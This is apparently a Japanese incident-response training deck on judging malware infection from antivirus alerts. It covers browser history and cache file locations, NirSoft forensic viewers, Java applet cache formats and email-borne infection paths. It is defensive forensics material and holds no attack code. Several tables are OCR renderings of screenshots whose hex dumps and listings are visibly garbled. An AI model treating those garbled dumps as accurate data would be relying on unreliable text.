| Osh4GhjkQLq[1].css                                                    | text/css; charse | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:13 | 2001/01/01 17: | 2019/08/18 3:3  | N/A | 1 | 4,095     |        |
| ILOmInKIYx[1].css                                                     | text/css; charse | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:13 | 2001/01/01 17: | 2019/08/17 8:1  | N/A | 1 | 38,892    | $\sim$ |
| <                                                                     |                  |                                          |                     |                |                 |     |   | >         |        |
| 277 item(s), 1 Selected (0.04 KB)                                     | NirSoft Freew    | are. http://www.nirsoft.net              |                     |                |                 |     |   |           |        |

(※1) NirSoft IECacheView(IE用)、MozillaCacheView(Firefox用)、 ChromeCacheView(Chrome用) https://www.nirsoft.net/web\_browser\_tools.html

# ウイルス検知アラートからの状況推測(1)

- ブラウザ関連の一時フォルダから「リアルタイムスキャン」で検知した場合、ファイル名 やパスなどから攻撃の進行状況(下図①~③)を判断し、感染の可能性を推測します。
  - ①~②:感染前に防御できた可能性があると推測できます。
  - ③ :利用者がダウンロードしたファイルにマルウェアが混入していた可能性、または脆弱 性攻撃が成功し、マルウェアがダウンロードされた可能性があります。
  - ➡ 状況を確認し、脆弱性攻撃が疑われる場合、「ダウンロードされた複数のマルウェアのー 部」のみを検知できた可能性もあるため、パソコンを隔離したうえで調査します。 また、プロキシログなどから特定した不審URLを遮断したうえでアクセス状況を調査します。
  - ◆状況推測



ブラウザー時フォルダ以外のフォルダ

# ウイルス検知アラートからの状況推測(2)

 ブラウザ関連の一時フォルダから「オンデマンドスキャン」で検知した場合、ウイルス対 策ソフトで検知できなかった「過去のある時点」で感染した可能性があります。
 パソコンが感染している可能性があるため、パソコンを隔離したうえで調査します。
 また、調査により特定した不審URLを遮断したうえで、アクセス状況を調査します。



# (参考)ブラウザの閲覧履歴

### ブラウザの閲覧履歴は、下表のファイルに記録されています。

ブラウザをプライベートモードで起動した場合や、ブラウザの終了時に閲覧履歴を削除する
 設定にしている場合は、履歴が保存されません。

### ◆ ブラウザの閲覧履歴ファイル

| ソ.                   | フトウェア    | フォルダ                                                                                                    |  |  |  |  |
|----------------------|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Internet<br>Explorer |          | [全体履歴] <sup>※1</sup><br>C:¥Users¥ <i>【ユーザー名】</i> ¥AppData¥Local¥Microsoft¥Windows¥History<br>¥History.IE5¥index.dat                                                        |  |  |  |  |
|                      |          | [週・日単位の履歴] <sup>※1</sup><br>C:¥Users¥ <i>【ユーザー名】</i> ¥AppData¥Local¥Microsoft¥Windows¥History<br>¥History.IE5¥MSHist01 <i>【yyyymmddyyyymmdd】</i> * <sup>2</sup> ¥index.dat |  |  |  |  |
|                      | IE 10-11 | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥Local¥Microsoft¥Windows<br>¥WebCache¥WebCacheV01.dat                                                                                     |  |  |  |  |
| Firefox              |          | C:¥Users¥【ユーザー名】¥AppData¥Roaming¥Mozilla¥Firefox¥Profile<br>s¥【プロファイル名】.default¥places.sqlite                                                                              |  |  |  |  |
| Chrome               |          | <br>C:¥Users¥ <i>【ユーザー名】</i> ¥AppData¥Local¥Google¥Chrome<br>¥User Data¥Default¥History                                                                                    |  |  |  |  |

(※1)保護モード/UACが有効の場合は、[前略] ¥History.IE5¥Low フォルダ配下となる。

# (参考)ブラウザの閲覧履歴ファイルの解析ツール

ブラウザの閲覧履歴は、調査用ツール<sup>※1</sup>を利用すると、アクセスしたURLと日時を確認することができます。

#### ◆ ブラウザ閲覧履歴の解析ツールの例(Browsing History View)

| 💱 BrowsingHistoryView                              | 2                               |                     |             | _            |             |
|----------------------------------------------------|---------------------------------|---------------------|-------------|--------------|-------------|
| File Edit View Options Help                        | <i>,//</i>                      |                     |             |              |             |
| 🚍 🖬 🗈 👘 💣 🖉 🚀                                      |                                 |                     |             |              |             |
| URL /                                              | Title                           | Visit Time          | Visit Count | Visited From | Visit Typ ^ |
| //www.msn.com/?cobrand=oem17win10.msn.com          | om&ocid=OE                      | 2018/08/23 6:19:04  | 11          |              |             |
| //www.msn.com/?cobrand=oem17win10.msn.com          | om&ocid=OE                      | 2018/08/23 6:19:04  | 4           |              |             |
| //www.msn.com/ja-jp/?cobrand=oem17win10.m          | nsn.com&oci                     | 2018/08/23 6:19:06  | 54          |              |             |
| //www.msn.com/ja-jp/?cobrand=oem17win10.m          | nsn.com&oci                     | 2018/08/23 6:19:06  | 23          |              |             |
| Attp://www.msn.com/ja-jp/news/national/78%e6%a     | d%b3%e7%9                       | 2018/08/18 23:22:08 | 2           |              |             |
| Attp://www.msn.com/ja-jp/news/national/78%e6%a     | d%b3%e7%9                       | 2018/08/18 23:22:08 | 7           |              |             |
| //aax-fe-sin.amazon-adsystem.com/e/an/imp?         | aaxbi=ICfHx8                    | 2017/03/04 0:07:44  | 1           |              |             |
| //aax-fe-sin.amazon-adsystem.com/e/an/imp?         | aaxbi=IEj4tM                    | 2017/03/04 0:21:18  | 1           |              |             |
| //aax-fe-sin.amazon-adsystem.com/e/an/imp?         | aaxbi=lg3sQf                    | 2017/06/26 1:59:59  | 1           |              |             |
| # https://aax-fe-sin.amazon-adsystem.com/e/an/imp? | aaxbi=lhB2sE                    | 2017/06/26 1:39:50  | 1           |              |             |
| # https://aax-fe-sin.amazon-adsystem.com/e/an/imp? | aaxbi=lhzn7zr                   | 2017/06/25 23:43:59 | 1           |              |             |
| //aax-fe-sin.amazon-adsystem.com/e/an/imp?         | aaxbi=lic28G                    | 2017/06/25 23:23:50 | 1           |              |             |
| //aax-fe-sin.amazon-adsystem.com/e/an/imp?         | aaxbi=IJD2dK                    | 2017/03/04 0:16:08  | 1           |              |             |
| # https://aax-fe-sin.amazon-adsystem.com/e/an/imp? | aaxbi=ljnxNr                    | 2017/06/26 2:15:04  | 1           |              | ~           |
| <                                                  |                                 |                     |             |              | >           |
| 406 item(s)                                        | NirSoft Freeware. http://www.ni | rsoft.net           |             |              |             |
|                                                    |                                 |                     |             |              |             |

# (参考)Firefoxのキャッシュ

- Firefoxの一時フォルダのキャッシュは、ランダムなファイル名で保管されます。
   もとのファイル名を確認する場合は、フォレンジックツール<sup>※1</sup>を利用します。
- ・ また、各キャッシュに、ダウンロード元のURLなどの情報が追記されます。

#### ◆ Firefoxの一時フォルダ

| 📕   🗹 📜 =   entries           | ランダムなフ                                             | アイル名            | で保管        | F                                                                                                    |                     |
|-------------------------------|----------------------------------------------------|-----------------|------------|----------------------------------------------------------------------------------------------------|---------------------|
| ファイル ホーム 共有 表示                |                                                    |                 |            | ~ 0                                                                                                    |                     |
| ← → × ↑ 📜 « Mozilla > Firefox | x > Profiles > qebhhvd2.default > cache2 > entries | ~ Ū             | entriesの検索 |                                                                                                    |                     |
| Mozilla                       | 名前                                                 | 更新日時            | 種類         | Image: BZ - DC55331A8D5DD12FF55971A911234EC5C5CDA091         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         —         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         …         … | ×                   |
| Firefox                       | 5A46A7B8F17475ACC201D3DB6321BFFFB0EEE35D           | 2018/08/17 4:42 | ファイル       | ファイル(F) 編集(E) 表示(V) 移動(J) ツール(T) ヘルプ(H)                                                                                                    |                     |
| Profiles                      | C1DE2DC7F2A627223E67D5B46BBAEF7D8F893606           | 2018/08/17 4:42 | ファイル       | C:¥Users¥yamato¥AppData¥Local¥Mozilla¥Firefox¥Profiles¥qebhhvd2.default¥cache2¥ 17.39 kB 🗸 ReadOnly UTF                                                                                                    | F-8 ~               |
| 📙 qebhhvd2.default            | CF0AB0201B2BAD8004BDCC024089D5FF155BCBE6           | 2018/08/17 4:42 | ファイル       | +0 +1 +2 +3 +4 +5 +6 +7 +8 +9 +A +B +C +D +E +F 0123456789AB0                                                                                                    | DEF ^               |
| 📙 bamboodata                  | DACD73C65B340C3F90F40B730C322F2EB03FA1B0           | 2018/08/17 4:42 | ファイル       | 3440 FA B4 4B 52 E3 8F 4F 80-8B 3B 33 FE FD 30 67 8A NR0                                                                                                    | .vg.<br>            |
| 📜 Cache                       | DC417E5BD0962092D8809D10FB8573028837EA3A           | 2018/08/17 4:42 | ファイル       | 3460 65 0E 07 00 02 02 00 10-00 EE 00 AB EA E7 05 65 0                                                                                                    | <b>Ъ</b> R          |
| ache2                         | DD72E20ECE04794537541183C7C24E5EEE2DD03D           | 2018/08/17 4:42 | ファイル       | 34 キャッシュに、URLなどの情報が追記                                                                                                    | (                   |
| 📜 doomed                      | C1362E2038038C6DD23835A4EB05A100FBFF862C           | 2018/08/17 4:42 | ファイル       | 3440 20 00 00 00 00 04 04 00 00-60 9C FD 0A 5C E7 B7 A7                                                                                                    | , ↓<br>¥            |
| 📜 entries                     | F52E7749DF111E4BF0628BDCACDF2FF994E3215C           | 2018/08/17 0:32 | ファイル       | 34B0 7E 82 A2 62 00 00 00 00-49 45 4E 44 AE 42 60 82 ~bIEND<br>34C0 F2 AA 79 FA 99 B5 00 00-00 03 00 00 00 42 5B 75                                                                                                    | .B`.<br>.BFu        |
| 📜 jumpListCache               | B030E496867236183A34DEE9E0BD180BD39F2A20           | 2018/08/17 0:32 | ファイル       | 3400 D3 B1 5B 75 D3 B1 3F 65-3A 65 5D 36 94 CD 00 00 . [u. ?e:e]6                                                                                                    |                     |
| OfflineCache                  | FFF5067BC079E84BEE2D20F3C7BC8D91C7F34E92           | 2018/08/17 0:32 | ファイル       | 0 34F0 77 77 2E 67 6F 6F 67 6C-65 2E 63 6F 2E 6A 70 2F www.google.co                                                                                                    | .jp/                |
| safebrowsing                  | IFF81B23EE1B18AF7DAFE6E22FE81A08B1946D41           | 2018/08/17 0.31 | ファイル       | 10 3500 69 6D 61 67 65 73 2F 62-72 61 6E 64 69 6E 67 2F images/brand                                                                                                    | ing/                |
| 📜 shortcutCache               | 55858968C2BCAF81F6101CD7AB5D7ACD0A1E9CE6           | 2018/08/17 0:31 | ファイル       | 10 3520 SF 67 6C 65 6C 6F 67 6F-5F 63 6F 6C 6F 72 5F 32 gglelogo_cold                                                                                                    | or 2                |
| 📜 startupCache 🗸 🗸            | 1 000D35CX0DE0XX7DDEE70CD3E00XDDXXE033DD7E     4   | 2010/00/17 0.21 | א אייר 🛛 🕹 | 3530 <u>37 32 78 39 32 64 70 2E-70 6E 67 U</u> D 6E 65 63 6B 72×92dp.png.r<br>3540 6E 34 63 6C 61 73 73 69-66 69 65 64 00 31 00 73 occlassified                                                                                                    | neck<br>1 s         |
| 17,141 個の項目 1 個の項目を選択 16.9    | KB                                                 |                 |            | 3550 74 72 6F 6E 67 6C 79 2D-66 72 61 6D 65 64 00 31 trongly-frame                                                                                                    | ∋d.1                |
|                               |                                                    |                 |            | 3500 UU /3 65 63 /5 /2 59 /4-/9 20 69 66 66 67 UU 46 .security-in<br>3570 6E 68 6C 6C 41 4B 57 52-48 47 41 6C 6F 2B 45 53 nh114KWRHGAT                                                                                                    | :o.⊢<br>>+ES ~<br>> |

Ready

0034E6 - 00353B 0x55(85) bytes

17.388 bytes

UTF-8

書禁。

# (参考) Java Appletのキャッシュ

Java Appletの一時フォルダには、以下の2種類のファイルがキャッシュとして保管されます。

[キャッシュの一例] (ファイル名はランダムな英数字)

(1) 2787d3d8-726a909f

- Java Classファイル(ファイルシグネチャ0xCA FE BA BE)
- またはJARファイル(ファイルシグネチャ 0x50 4B="PK")

(2) 2787d3d8-726a909f.idx

• Java Classファイルのダウンロード元のURL、IPアドレスなどの情報が記録されます。

### ♦Java Classファイル

| ファイル(F) 編集(E) 表示(V) 移動(J) ツール(T) ヘルプ(H)                            |        |
|--------------------------------------------------------------------|--------|
| 🖬 😅 🖬 🕼 🗉 🖽 🖽 🔲 🖽 🖽 🖾                                              | *      |
| +0 +1 +2 +3 +4 +5 +6 +7 +8 +9 +A +B +C +D +E +F 0123456789ABC      | DEF 🔺  |
| 0000000 CA FE BA BE 00 00 00 2E-00 A9 0A 00 39 00 5A 06            | . Z. 🔳 |
| 000010 CU UI 39 39 39 39 39 99 9A-09 00 38 00 5B 06 3F E08.L       | .?. 🗆  |
|                                                                    | • • •  |
| 000030 33 33 33 47 03 00 38 00 30 00 31 13 33 33 33 33             | 8      |
| 000050                                                             | ă.     |
|                                                                    | e.     |
| (000070) ( 矣 孝) lovoのロブマークは コーヒーカップ                                |        |
|                                                                    | ••     |
|                                                                    | <br>#  |
| 0000B0 00 75 0A 00 38 00 76 0A-00 77 00 78 0A 00 16 00 .u.8.v.w.x. | · · π  |
| 0000C0 79 08 00 7A 08 00 7B 0A-00 1C 00 7C 0A 00 7D 00 yz[].       | .].    |
| 0000D0 7E 0A 00 16 00 7F 0A 00-77 00 80 0A 00 77 00 81 ~w          | ۷      |
| 0000E0 0A 00 38 00 82 09 00 13-00 83 0A 00 6F 00 84 068o           |        |
| UUUUFU 4U 1U UU UU UU UU UU UU-UA UU 38 UU 85 U6 4U UU @8          | .@.    |
| 000100 00 00 00 00 00 00 00 00 00 00 00                            |        |
| 000120 72 65 61 6C 4D 61 78 01-00 08 69 6D 61 67 65 4D realMaxima  | seM →  |
| <pre></pre>                                                        | •      |
| Ready 000000: 0xCA (202) 2,896 bytes                               | Α.,    |

### ◆Java idxファイル

| BZ BZ - 2 | 7870 | 13d8    | -726 | 5a90 | )9f.io  | 1x (1   | 1em | )       |      |            |    |          |          |           |    |                  |   |
|-----------|------|---------|------|------|---------|---------|-----|---------|------|------------|----|----------|----------|-----------|----|------------------|---|
| ファイル(     | F)   | 編集      | (E)  | 表    | ⊼(V)    | 利       | 動(1 | J) ツー   | νL(T | ) ^        | ~~ | プ(H)     |          |           |    |                  |   |
| 🛛 🚅 🖬     |      | K )     | ξΞ   | b I  | 8       |         |     |         | 1    |            |    |          |          |           |    | • 🏟 🕂 🕁 ∓ 🛓      |   |
|           | ì    |         |      | _    |         | •       | _   | · ~ ·   |      |            |    |          |          | Ē         | +F | 0123456789ABCDEF |   |
| 00 🏈      |      | ご       | ノ    | -11  |         |         | π   | 50)(    | Jł   | ۲L         | -  |          |          | 15        | CD | ]P               |   |
| 00        | ~~   | <u></u> | 22   |      | <u></u> | <u></u> |     | AF 44   |      |            |    | 20       |          | -00       | 00 | .vx              |   |
| 000020    | 00   | 00      | 00   | 00   | 00      | 00      | 01  | 6F-00   | 00   | 00         | 00 | 00       | 00       | 00        | 00 | o                |   |
| 000030    | 00   | 00      | 00   | 00   | 00      | 00      | UI  | 47-AU   | FU   | 18         | 11 | 00       | 00       | 00        | 00 | iz               |   |
| 000040    | 00   | 00      | 00   | 00   | 00      | 00      | 00  | 00-00   | 00   | 00         | 17 | 00       | UU       | 74        | 00 |                  |   |
| 0000000   | 00   | 00      | 00   | 00   | 00      | 00      | 00  | 00-00   | 00   | 01         | 47 | AU<br>00 | FU       | 7A<br>00  |    | bz.              |   |
| 000060    | 00   | 00      | 00   | 00   | 00      | 00      | 00  | 00-00   | 00   | 00         | 00 | 00       | 00       | 00        | 00 |                  | 1 |
| 000070    | 00   | 00      | 00   | 100  | 00      | 74      | 74  | 70-24   | 20   | 200        | 72 | 61       | 00<br>6P | 00<br>6D  | 75 | Notto://ook/u    |   |
| 0000000   | 6E   |         | 00   | 4D   | 00      | 74      | 74  | 70 JA   | 21   | 21         | 10 | 01       | ψD       | 10D       | 75 | n co vokobama-cu |   |
| 0000000   | 2E   |         | H    | ч,   | •       |         | ۰.  | L*      | -    | - 1        |    |          |          | 2E        | 75 | ac in/~sakkun/u  |   |
| 000080    | 6E   |         | 7    | 1    | - /     |         | - 1 | -r      | Л    | <b>,</b> U |    |          |          | 61        | ăй | oa/program i/sam |   |
| nnnncn    | 70   |         |      |      | 7 L     | × 1     |     | 7       |      |            |    |          |          | <u>61</u> | 73 | ples/demon2 clas |   |
| 0000D0    | 73   |         |      | 1    |         | 1       |     | $\sim$  |      |            |    |          |          | 38        | 2Ě | s. 163.212.48.   | - |
| 0000E0    | 31   | 37      | 31   | 00   | UU      | UU      | Ub  | 00-06   | 30   | ΰĖ         | 70 | 6U       | 66       | 3E        | 00 | 171 <nul>.</nul> |   |
| 0000F0    | 0F   | 48      | 54   | 54   | 50      | 2F      | 31  | 2E-31   | 20   | 32         | 30 | 30       | 20       | 4F        | 4B | .HTTP/1.1 200 OK |   |
| 000100    | 00   | 0E      | 63   | 6F   | 6E      | 74      | 65  | 6E-74   | 2D   | 6C         | 65 | 6E       | 67       | 74        | 68 | content-length   |   |
| 000110    | 00   | 04      | 32   | 38   | 39      | 36      | 00  | 0D-6C   | 61   | 73         | 74 | 2D       | 6D       | 6F        | 64 | 2896last-mod     |   |
| 000120    | 69   | 66      | 69   | 65   | 64      | 00      | 1D  | 46-72   | 69   | 2C         | 20 | 31       | 39       | 20        | 41 | ifiedFri, 19 A   |   |
| 000130    | 75   | 67      | 20   | 32   | 30      | 30      | 35  | 20-30   | 38   | ЗA         | 33 | 37       | ЗA       | 31        | 35 | ug 2005 08:37:15 |   |
| 000140    | 20   | 47      | 4D   | 54   | 00      | 00      | 63  | 6F-6E   | 74   | 65         | 6E | 74       | 2D       | 74        | 79 | GMTcontent-ty    | - |
| •         |      |         |      |      |         |         |     | _       | III  |            |    |          |          |           |    | •                |   |
| Ready     |      |         |      |      | 00      | 000     | 0:0 | x00 (0) |      |            |    |          |          |           |    | 495 bytes AS     |   |

1.USBメモリからの感染時の挙動

2.ウェブサイトからの感染時の挙動

3.メールからの感染時の挙動

4.感染後の挙動(感染永続化)

# 感染経路の概要

- ・ 利用者が、不審メールの添付ファイルを開封したり、メール本文に記載されたURLを クリックしたりすることでマルウェアに感染します。
- また、Outlookなどのメールソフトの脆弱性がある場合は、メール本文を表示しただけ で感染することもあります。
- ◆感染経路の概要



## 感染時の挙動と痕跡の概要

- 感染時の挙動と、調査に役立つ痕跡が残る個所を下図に示します。
- マルウェアによる「ファイルアクセスが発生するタイミング」を理解することで、ウイルス 検知アラートから状況を推測することができます。

#### ◆感染時の挙動と痕跡の概要

(メール本文のURLをクリックした場合は、ウェブサイトからの感染と同じ挙動)



# ウイルス検知アラートの特徴

・ 検出ファイルのパスが、「メール関連の一時フォルダ」となります。

### ◆ ウイルス検知アラートの例

| 項目        | 内容の例                                                                                                    |  |  |  |  |
|-----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 検知日時      |                                                                                                    |  |  |  |  |
| 脅威名       | JS_POWLOAD.ELDSAUJQ                                                                                          |  |  |  |  |
| 検出ファイル名   | C:¥Users¥User10¥AppData¥Local¥Microsoft¥Windows¥Temporary Internet<br>Files¥Content.Outlook¥BNTENH3O¥請求書.zip |  |  |  |  |
| 検査の種類     | リアルタイムスキャン                                                                                                   |  |  |  |  |
| 処理結果      | 隔離                                                                                                    |  |  |  |  |
| 検出コンピュータ名 | PC0010                                                                                                    |  |  |  |  |
|           |                                                                                                    |  |  |  |  |
|           | Outlookの添付ファイルー時フォルダのファイルを検知していることから                                                                         |  |  |  |  |

